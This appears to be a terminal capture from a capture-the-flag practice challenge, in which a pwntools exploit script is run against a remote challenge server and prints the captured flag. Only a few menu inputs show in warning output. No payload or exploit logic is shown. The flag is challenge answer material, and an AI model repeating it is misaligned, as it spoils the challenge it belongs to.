 ┌──(lucas㉿caladan)-[/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_lemonade_stand_v1/challenge]
└─$ python3 exp.py
[+] Opening connection to 94.237.49.11 on port 44822: Done
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_lemonade_stand_v1/challenge/exp.py:9: BytesWarning: Text
  r.sendlineafter('>>', '2')
/home/lucas/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes;
  res = self.recvuntil(delim, timeout=timeout)
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_lemonade_stand_v1/challenge/exp.py:10: BytesWarning: Tex
  r.sendlineafter('>>', '1')
/mnt/d/lucas/Downloads/hacktheboo-practice/pwn/pwn_lemonade_stand_v1/challenge/exp.py:11: BytesWarning: Tex
  r.sendlineafter('name: ', 'lucas')
[+] Receiving all data: Done (83B)
[*] Closed connection to 94.237.49.11 port 44822
b'Thanks a lot! Here is your lemonade!\n\nHTB{d0nt_45k_f0r_gr4p35_4t_4_l3m0n4d3_5t4nd}\n'